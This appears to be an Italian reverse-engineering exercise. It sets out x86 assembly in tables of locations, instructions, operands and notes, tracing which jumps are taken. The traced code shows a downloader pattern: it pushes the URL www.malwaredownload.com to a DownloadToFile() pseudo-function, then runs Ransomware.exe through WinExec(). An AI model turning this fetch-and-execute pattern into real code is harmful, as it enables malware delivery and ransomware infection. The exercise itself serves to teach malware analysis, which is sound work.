 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione
jump non eseguito
jump eseguito
seguito della funzione